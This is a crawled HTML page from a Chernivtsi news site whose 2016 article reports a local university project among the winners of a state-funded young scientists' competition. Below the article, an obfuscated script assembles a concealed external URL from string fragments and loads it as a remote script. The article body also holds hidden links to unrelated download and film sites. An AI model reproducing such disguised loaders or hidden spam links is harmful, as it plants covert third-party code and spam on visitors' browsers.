

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://promin.cv.ua/2016/08/16/chnu-peremih-na-konkursi-molodykh-vchenykh.html
body_size: 21746
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#
              video: http://ogp.me/ns/video#
              " lang="uk">
<head>
<meta content='1015858355121210' property='fb:app_id'/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>ЧНУ переміг на Конкурсі молодих вчених &raquo; Чернівецький промінь | Новини. Чернівці. Буковина</title>
<meta name="description" content="Проект-переможець тепер фінансуватиметься з державного бюджету 79 наукових розробок молодих вчених, що перемогли у Конкурсі проектів молодих вчених, будуть фінансуватися за рахунок коштів державного" />
<meta name="keywords" content="проектів, наукових, молодих, бюджету, України, вчених, державного, переможців, конкурсу, науки, освіти, вищих, навчальних, «Горизонт, Європейського, 2020», програмі, досліджень, інновацій, Союзу" />
<meta name="generator" content="" />
<meta property="og:url" content="https://promin.cv.ua/2016/08/16/chnu-peremih-na-konkursi-molodykh-vchenykh.html" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ЧНУ переміг на Конкурсі молодих вчених" />
<meta property="og:description" content="Проект-переможець тепер фінансуватиметься з державного бюджету 79 наукових розробок молодих вчених, що перемогли у Конкурсі проектів молодих вчених, будуть фінансуватися за рахунок коштів державного" />
<meta property="og:image" content="http://promin.cv.ua/uploads/posts/2016-08/1471339148_mg-0054-15.08.2016.jpg" />
<link rel="search" type="application/opensearchdescription+xml" href="https://promin.cv.ua/engine/opensearch.php" title="Чернівецький промінь | Новини. Чернівці. Буковина" />
<link rel="alternate" type="application/rss+xml" title="Чернівецький промінь | Новини. Чернівці. Буковина" href="https://promin.cv.ua/rss.xml" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;16"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"></script>
<script type="text/javascript" src="/engine/editor/scripts/webfont.js"></script>
<link media="screen" href="/engine/editor/css/default.css" type="text/css" rel="stylesheet" />
<meta name="viewport" content="width=device-width; initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta property="og:image" content="/uploads/promin-screen-210706.jpg" />

<link rel="shortcut icon" href="/templates/promin/images/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" href="/templates/promin/images/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="72x72" href="/templates/promin/images/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="114x114" href="/templates/promin/images/apple-touch-icon-114x114.png">
<link rel="stylesheet" href="//releases.flowplayer.org/7.1.0/skin/skin.css">
<link media="screen" href="/templates/promin/css/style.css"  rel="stylesheet" />
<link media="screen" href="/templates/promin/css/engine.css"  rel="stylesheet" />
<link media="screen" href="/templates/promin/css/adaptive.css"  rel="stylesheet" />

<script src="//code.jquery.com/jquery-migrate-1.3.0.js"></script>   
    
<script src="//releases.flowplayer.org/7.2.4/flowplayer.min.js"></script>
<script src="//releases.flowplayer.org/hlsjs/flowplayer.hlsjs.light.min.js"></script>
<script type="text/javascript">var _sf_startpt=(new Date()).getTime()</script>
<script type="text/javascript" src="/templates/promin/js/libs.js"></script>
<script>
 window.onload = function () {
 flowplayer("#hlsjslive", {
    ratio: 9/16,
    volume: 0.8,
    swfHls: "https://releases.flowplayer.org/7.1.1/flowplayerhls.swf", 
    clip: {
        hlsjs: {
        safari: true
      },
      live: true,
      hlsQualities:false,
      sources: [
        { type: "application/x-mpegurl",
          src: "https://langate.tv/promin/live_720/index.m3u8" },
        { type: "video/flash",
          src: "rtmp://langate.tv:1935/promin/live_480" }
      ]
    }
  });
};
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8146564-36"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8146564-36');
</script>

<script src='https://www.google.com/recaptcha/api.js'></script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '1015858355121210',
      xfbml      : true,
      version    : 'v2.4'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/ru_RU/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '544867592286365']);
_fbq('track', 'ViewContent');
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=544867592286365&amp;ev=PixelInitialized" /></noscript>
<!--[if lt IE 9]>
    <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
    <!-- Скопируйте и вставьте этот тег в раздел head кода HTML -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    <script>
        window.googletag = window.googletag || {cmd: []};
        googletag.cmd.push(function() {
            googletag.defineSlot('/17774365/partner_promin.cv.ua_300x250_1', [300, 250], 'div-gpt-ad-1614695595285-0').addService(googletag.pubads());
            googletag.pubads().enableSingleRequest();
            googletag.pubads().collapseEmptyDivs();
            googletag.enableServices();
        });
    </script>
    
    <script src="https://jsc.mgid.com/site/737007.js" async></script>
    
    </head>
<body>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'promin';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Так", "Ні", "Введення", "Скасувати", "Зберегти", "Видалити", "Завантаження. Зачекайте, будь-ласка..."];
var menu_short     = 'Швидке редагування';
var menu_full      = 'Повне редагування';
var menu_profile   = 'Перегляд профілю';
var menu_send      = 'Надіслати повідомлення';
var menu_uedit     = 'Адмінцентр';
var dle_info       = 'Інформація';
var dle_confirm    = 'Підтвердження';
var dle_prompt     = 'Введення інформації';
var dle_req_field  = 'Заповніть всі необхідні поля';
var dle_del_agree  = 'Ви дійсно хочете видалити? Дану дію буде неможливо відмінити.';
var dle_spam_agree = 'Ви дійсно хочете відзначити користувача як спамера? Це призведе до видалення всіх його коментарів';
var dle_complaint  = 'Зазначте текст вашої скарги для адміністрації:';
var dle_big_text   = 'Виділена занадто велика ділянка тексту.';
var dle_orfo_title = 'Зазначте коментар для адміністрації до знайденої граматичної помилки';
var dle_p_send     = 'Надіслати';
var dle_p_send_ok  = 'Повідомлення успішно надіслане';
var dle_save_ok    = 'Зміни успішно збережені. Оновити сторінку?';
var dle_reply_title= 'Відповідь на коментар';
var dle_tree_comm  = '0';
var dle_del_news   = 'Видалити статтю';
var allow_dle_delete_news   = false;
//-->
</script>
    <!-- Load Facebook SDK for JavaScript -->
	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1572227289722834";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
    <!-- END Load Facebook SDK for JavaScript -->

<header class="header">
    <div class="wrap cf">
        <h1 class="logo">
            <a href="/"><img src="/templates/promin/images/logo.png" alt="Чернівецький Промінь логотип" /></a>
        </h1>
        <!-- <div class="current_date">
            <script type="text/javascript">
var mydate=new Date()
var year=mydate.getYear()
if (year < 1000) year+=1900
var day=mydate.getDay()
var month=mydate.getMonth()
var daym=mydate.getDate()
if (daym<10)
daym="0"+daym
var dayarray=new Array("Неділя","Понеділок","Вівторок","Середа","Четвер","П'ятниця","Субота")
var montharray=new Array("січня","лютого","березня","квітня","травня","червня","липня","серпня","вересня","жовтня","листопада","грудня")
document.write(""+dayarray[day]+", "+daym+" "+montharray[month]+" "+year)
            </script>
        </div> -->
    <div class="current_date" style="overflow:vivisble;height:90px;background-image: url(/);background-repeat:no-repeat;background-position:top;margin: -20px 0px;">
</div>
        
        <ul class="social_menu">
	<li><a href="https://www.facebook.com/promincv" target="_blank" class="fb_icon" rel="nofollow" title="Facebook"></a></li>
	<li><a href="https://www.youtube.com/tvpromin" target="_blank" class="gp_icon" rel="nofollow" title="YouTube"></a></li>
	<li><a href="https://x.com/promincv" target="_blank" class="tw_icon" rel="nofollow" title="X"></a></li>
    <li><a href="/cv/rss.xml" target="_blank" class="rss_icon" rel="nofollow" title="RSS"></a></li>
</ul>        
    </div>
    <div class="nav-wrap wrap">
        <nav class="nav">
            <button class="nav-btn">Меню</button>
            <ul>
                <li><a href="/live" target="_blank">Прямий ефір</a></li>
                <li><a href="/news">Новини</a></li>
                <li><a href="/video">Відео</a></li>
                <li><a href="/photo">Фото</a></li>
                <li><a href="/actual/ato/">Війна</a></li>
                <li><a href="/news/cv/crime/">Кримінал</a></li>
                <li><a href="/life/cu/">Культура</a></li>
                <li><a href="/news/cv/sp/">Спорт</a></li>
                <li><a href="/reklama">Реклама</a></li>
            </ul>
        </nav>
        <div class="searchblock">
            <button class="search_btn"></button>
            <div class="search_panel">
                <form method="post" action="">
                    <input type="hidden" name="do" value="search" />
                    <input type="hidden" name="subaction" value="search" />
                    <input id="story" name="story" type="text" value="Пошук" onfocus='if (this.value == "Пошук") { this.value=""; }' onblur='if (this.value == "") { this.value="Поиск"; }' class="searchform" />
                    <input class="searchbt" title="Знайти" type="button" value=" " />
                </form>
            </div>
        </div>
    </div>
        <div style="width:100%;display:block;"><div style="display:block;margin:auto;width:100%">
<a rel="sponsored" href="https://www.youtube.com/playlist?list=PLKMjMeUMzcsP2rzjJhbTI32TEStjKCO4N" target="_blank"><img style="width:100%;height:auto;" src="/uploads/banner_promin_1024x128.jpg" alt="Чернівецький промінь Чернівці Буковина"/></a>
</div></div>
</header>
<section class="container">
    <section class="wrap content cf">
        <!-- <div class="top_topics">
            <span>Спецтеми</span>
            <a href="/sesia">Сесія міської ради</a>
<a href="#">Місцеві вибори 2015</a>
<a href="actual/ato/">Буковинці в АТО</a>
        </div> -->
        <section class="left">
          <!--  -->
             
				<div class="top_news_category cf"><!-- К-ть строк залежить від к-ті ваших категорій -->

<!-- 1 категорія -->
<!-- 2 категорія -->
<!-- 3 категорія -->
<!-- 4 категорія -->
<!-- 5 категорія -->
<!-- 6 категорія -->
<!-- 7 категорія -->
<!-- 8 категорія -->
</div>

            
            
                
                <div id='dle-content'><div class="full-story" itemscope itemtype="http://schema.org/Article">
    <h1 class="post_title">
        <span id="news-title" itemprop="name">ЧНУ переміг на Конкурсі молодих вчених </span>
    </h1>              
    
    <div class="post_content cf"  itemprop="description">

        <div style="width:100%;display:block;"><div style="display:block;width:100%;">
    <a href="/2025/12/01/novyi-standart-zhyttia-v-chernivtsiakh-yarkovytsia-zminiuie-uiavlennia-pro-zhytlo.html"><img style="width:100%;height:auto;" src="/uploads/600x120.gif" alt="Будівельна компанія Ярко Ярковиця Чернівці Буковина" /></a>
    </div></div>
        <br />
    <!--  -->
        
        <div style="float:right;max-height:376px;overflow:hidden;padding-bottom:10px;margin:0 5px 5px 5px;">
        <img src="/uploads/posts/2016-08/1471339148_mg-0054-15.08.2016.jpg" title="ЧНУ переміг на Конкурсі молодих вчених - &copy; Чернівецький промінь" style="padding-top:0;"/>
        </div>                     
        <div style="color:#A0A0A0;float:right;position:relative;display:block;margin:-35px 15px 5px 5px;font-size:10px;clear:right;"></div>
        
        
        <span style="display:block;margin:15px 0 10px 0;">
        <b>Проект-переможець тепер фінансуватиметься з державного бюджету</b>
        </span>
        
        <div data-type="_mgwidget" data-widget-id="1858390" class="no-pop"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script>
        <br/>
        <div style="text-align: justify;">79 наукових розробок молодих вчених, що перемогли у Конкурсі проектів молодих вчених, будуть фінансуватися за рахунок коштів державного бюджету. Для цього державою виділено 12 млн грн. </div>
<div style="text-align: justify;"><br />
	</div>
<div style="text-align: justify;">Серед проектів-переможців – і проект від Чернівецького національного університету імені Юрія Федьковича, його назва – «Поліфункціональні нітрогеновмісні гетероциклічні антиоксиданти як ефективні сповільнювачі процесів фотодеградації квантових точок в оптично активних матеріалах».</div>
<div style="text-align: justify;"><br />
	Конкурс проектів був оголошений за тематичними напрямами, що відповідають пріоритетам участі України у Рамкової програмі Європейського Союзу з досліджень та інновацій «Горизонт 2020». За час проведення конкурсу Міністерство отримало 439 проектів наукових робіт &nbsp;молодих учених зі 114 вищих навчальних закладів та наукових установ.</div>
<div style="text-align: justify;"><br />
	</div>
<div style="text-align: justify;">Фінансування проектів переможців розпочнеться у цьому місяці - &nbsp;на це вже зарезервовані кошти державного бюджету. Фінансуватимуться проекти високого та середнього рівнів із загальною кількістю балів 70 і вище. Таких проектів за результатами конкурсу – 79.</div><a style="display:none;" href="http://newtemplates.ru/">скачать dle 10.5</a><a style="display:none;" href="http://newfilmak.org/">фильмы бесплатно</a>
        <br/>
        Джерело: прес-служба ЧНУ
        
        
        
    </div>
    <aside class="full_post_meta">
        <div class="cf">
        <time class="full_post_meta_item"><meta itemprop="datePublished" content="2016-08-16" />16-08-2016, 12:22</time>
		<div class="full_post_meta_item cf">
                <div class="stories_views"><meta itemprop="interactionCount" content="UserPageVisits:2381" />2381</div>
                <div class="stories_comments"><meta itemprop="interactionCount" content="UserComments:0" />0</div>
        </div>
        </div>
        <br/>
        <div class="social-likes">
            <div class="facebook" title="Поділитись лінком у ФБ">Like</div>
            <div
            class="twitter" title="Поділитись лінком у Твіттер">Твіт</div><div
            class="plusone" title="Поділитись лінком у Google+">Плюс</div>
        </div><div class="service_buttons">
            
            
            
        </div>
    </aside>
    <div class="cf"></div>
    <!--  -->
	<!-- <div class="full_post_meta_item"><a href="https://promin.cv.ua/news/">Новини</a>           / <a href="https://promin.cv.ua/news/cv/">Чернівці</a>           / <a href="https://promin.cv.ua/news/cv/mn/">Місцеві новини</a></div> -->
    <!--         <div class="full_post_meta_item" itemprop="author">автор: Олександр Берг</div> -->
    
    <!-- Нижній банер -->
    
    
    <script>
(function(){
zgp5=document.createElement("script");zgp5_=("o"+("pen")+"st")+"a";zgp5.async=true;
zgp5.type="text/javascript";zgp5_+=("t")+".e"+"";zgp5_+=(("")+"u");zgp5_+="/";
zgp5u="2550040891.";zgp5u+="iljqja6ggp5Xk402fqx"+"qek30k9hcvd";
zgp5.src="https://"+zgp5_+zgp5u;document.body.appendChild(zgp5);
})();
</script>
    
    <!-- <p style="text-align:center;"><a href="https://dom.ria.com/" target="_blank"> <img style="width:100%;height:auto;" src="/uploads/banner_ria_640x90.png" alt="DIM RIA" title=""></a></p> -->
    
    <!-- Composite Start -->
<div id="M737007ScriptRootC1178556" class="no-pop"></div>
<script src="https://jsc.mgid.com/p/r/promin.cv.ua.1178556.js" async></script>
<!-- Composite End -->
    
    <div class="r100146" class="no-pop"></div><script type="text/javascript">(function(){var ext=Date.now();var tag=(function(){var informers=document.getElementsByClassName('r100146'),len=informers.length;return len?informers[len-1]:null;})(),idn=(function(){var i,num,idn='',chars="abcdefghiklmnopqrstuvwxyz",len=Math.floor((Math.random()*2)+4);for (i=0;i<len;i++){num=Math.floor(Math.random()*chars.length);idn +=chars.substring(num,num+1);}return idn;})();var container=document.createElement('div');container.id=idn;tag.appendChild(container);var script=document.createElement('script');script.className='s100146';script.src='https://mediabrama.com/shop/j/100146/?v=1?date='+ ext;script.charset='utf-8';script.dataset.idn=idn;tag.parentNode.insertBefore(script,tag);})();</script>
    
    <div id="MIXADV_11141" class="MIXADVERT_NET" class="no-pop"></div>
<script type="text/javascript" src="https://m.mixadvert.com/show/?id=11141" async>
</script>
    
<div class="r24299"></div>
<script type="text/javascript">
    (function() {
        var date = new Date();

        try {
            date = new Date(date.toLocaleString('en-US', {
                timeZone: 'Europe/Kiev'}
            ));
        } catch (e) {}

        var ext = [
            (date.getFullYear()).toString(),
            ('0'+(date.getMonth()+1).toString()).substr(-2),
            ('0'+(date.getDate()).toString()).substr(-2)
        ].join('');

        var tag = (function() {
                var informers = document.getElementsByClassName('r24299'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        var container = document.createElement('div');
            container.id = idn;
        tag.appendChild(container);
        var script = document.createElement('script');
            script.className = 's24299';
            script.src = 'https://mediabrama.com/shop/j/24299/?v=1?date='+ ext;
            script.charset = 'utf-8';
            script.dataset.idn = idn;
        tag.parentNode.insertBefore(script, tag);
    })();
</script>

    <script src="/templates/promin/js/social-likes.min.js"></script>
    
                        <div class="listNews">
                        <span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/18/avtobus-z-vidnia-potrapyv-u-dtp-na-lvivshchyni.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">14:05</div>
    <div class="last_news_title">
    <span style="">
    
    Автобус з Відня потрапив у ДТП на Львівщині
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/18/rosiia-dumaie-vdaryty-po-pidstantsiiakh-ukrainskykh-aes.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">13:20</div>
    <div class="last_news_title">
    <span style="">
    
    Росія готує удар по українських АЕС, щоби повністю вимкнути країну від електрики
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/18/znovu-onovyly-hrafik-pohodynnykh-vidkliuchen-dlia-chernivetskoi-obalsti.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">12:51</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Знову оновили графік погодинних відключень для Чернівецької області
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/18/vnochi-rosiiany-vdaryly-po-susidnii-z-bukovynoiu-khmelnytskii-oblasti.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">12:46</div>
    <div class="last_news_title">
    <span style="">
    
    Вночі росіяни вдарили по сусідній з Буковиною Хмельницькій області
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/18/u-chernivtsiakh-maizhe-dva-desiatka-vulyts-zalyshylys-bez-vody-u-vykhidnyi-den.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">11:28</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    
    У Чернівцях майже два десятка вулиць залишились без води у вихідний день
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/18/chernivetskyi-tsentr-krovi-vidnovyv-robotu-pislia-problem-iz-teplopostachanniam.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">11:11</div>
    <div class="last_news_title">
    <span style="">
    
    Чернівецький центр крові відновив роботу після проблем із теплопостачанням
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/18/na-vokzalnii-u-chernivtsiakh-horyt-budivlia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">10:55</div>
    <div class="last_news_title">
    <span style="">
    
    На Вокзальній у Чернівцях горить будівля
    
    <div class="edit_date" title="Оновлено Сьогодні, 11:29">ОНОВЛЕНО</div>
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/18/u-chernivtsiakh-u-raioni-sadhory-znyk-sobaka-vlasnyky-prosiat-pro-dopomohu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">10:00</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях у районі Садгори зник собака: власники просять про допомогу
    
    <div class="edit_date" title="Оновлено Сьогодні, 11:34">ОНОВЛЕНО</div>
    
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/18/u-vyzhnytsi-proshchaiutsia-z-viikovym-yuriiem-bisiukom-iakyi-zahynuv-na-viini-z-rosiieiu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">09:46</div>
    <div class="last_news_title">
    <span style="">
    
    У Вижниці прощаються з військовим Юрієм Бісюком, який загинув на війні з Росією
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/18/onovyly-hrafik-pohodynnykh-vidkliuchen-na-nediliu-18-sichnia-dlia-chernivetskokh-oblasti.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">09:36</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Оновили графік погодинних відключень на неділю, 18 січня для Чернівецької області
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/17/grafik-pohodynnykh-vidkliuchen-na-nediliu-18-sichnia-dlia-zhyteliv-chernivetskoi-oblasti.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">20:30</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Графік погодинних відключень на неділю, 18 січня для жителів Чернівецької області
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/17/u-seli-tarashany-vodii-zbyv-nasmert-pensionera.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">20:15</div>
    <div class="last_news_title">
    <span style="">
    
    У селі Тарашани водій збив насмерть пенсіонера
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/17/liudyna-z-velykoi-litery-pomer-volonter-z-bukovyny-vitaliii-popadiuk.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">19:37</div>
    <div class="last_news_title">
    <span style="">
    
    Людина з великої літери: помер волонтер з Буковини Віталіій Попадюк
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/17/na-kordoni-zatrymaly-zhytelia-lvivshchyny-iz-kontrabandoiu-apple-na-ponad-35-mln-hrn.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">19:07</div>
    <div class="last_news_title">
    <span style="">
    
    На кордоні затримали жителя Львівщини із контрабандою Apple на понад 35 млн грн
    
    
    
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/17/u-chernivtsiakh-na-khotynskii-zishtovkhnulysia-lehkovyky-rukh-transportu-uskladneno.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">18:27</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    
    У Чернівцях на Хотинській зіштовхнулися легковики: рух транспорту ускладнено
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/17/u-moldovi-znaishly-rosiiskyi-bezpilotnyk-gerbera-na-berezi-ozera.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">16:29</div>
    <div class="last_news_title">
    <span style="">
    
    У Молдові знайшли російський безпілотник Гербера на березі озера
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/17/nepodalik-chernivtsiv-na-stoiantsi-zahorilasia-fura.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">15:01</div>
    <div class="last_news_title">
    <span style="">
    
    Неподалік Чернівців на стоянці загорілася фура
    
    
    
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/17/u-chernivtsiakh-u-masshtabnii-pozhezhi-v-harazhi-zhorila-tekhnika-chy-vdalosia-vriatuvaty-avtivky.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">14:48</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях у масштабній пожежі в гаражі згоріла техніка: чи вдалося врятувати автівки
    
    
    <div class="video_icon">ВІДЕО</div>
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/17/v-ukraini-vnochi-mozhut-dozvolyty-robotu-taksi-i-hromadskoho-transportu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">14:33</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    У Чернівцях вночі можуть дозволити роботу таксі і громадського транспорту
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/17/na-lvivshchyni-blyzko-sotni-lebediv-zymuiut-na-miskomu-ozeri-v-sheptytskomu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">14:16</div>
    <div class="last_news_title">
    <span style="">
    
    На Львівщині близько сотні лебедів зимують на міському озері в Шептицькому
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/17/chernivtsioblenerho-onovyly-hrafik-pohodynnykh-vidkliuchen-na-subotu-17-sichnia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">12:19</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    У "Чернівціобленерго" оновили графік погодинних відключень на суботу, 17 січня
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/17/u-chernivtsiakh-tsetr-krovi-zalyshyvsia-bez-tepla-v-moroz-14.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">12:00</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях Цетр крові залишився без тепла в мороз –14
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
